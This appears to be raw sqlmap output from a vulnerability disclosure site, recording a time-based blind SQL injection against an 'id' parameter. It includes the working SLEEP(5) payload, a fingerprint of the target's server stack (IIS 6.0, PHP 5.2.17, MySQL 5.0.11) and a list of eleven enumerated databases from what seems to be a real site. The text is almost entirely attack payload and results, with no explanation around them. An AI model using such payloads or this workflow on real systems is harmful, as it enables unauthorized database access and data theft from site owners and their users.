 Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2427' AND SLEEP(5) AND 'XgVW'='XgVW
---
[21:20:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:20:33] [INFO] fetching database names
[21:20:33] [WARNING] the SQL query provided does not return any output
[21:20:33] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:20:33] [INFO] fetching number of databases
[21:20:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:20:33] [INFO] retrieved: 11
[21:20:36] [INFO] retrieved:
[21:20:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:21:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
information_schema
[21:21:48] [INFO] retrieved: dnzi
[21:21:56] [INFO] retrieved: dq
[21:22:00] [INFO] retrieved: gwy
[21:22:07] [INFO] retrieved: jxfs
[21:22:14] [INFO] retrieved: kejian
[21:22:24] [INFO] retrieved: mysql
[21:22:33] [INFO] retrieved: samht
[21:22:42] [INFO] retrieved: test
[21:22:49] [INFO] retrieved: wiki
[21:22:56] [INFO] retrieved: yh1768
available databases [11]:
[*] dnzi
[*] dq
[*] gwy
[*] information_schema
[*] jxfs
[*] kejian
[*] mysql
[*] samht
[*] test
[*] wiki
[*] yh1768
www.wooyun.org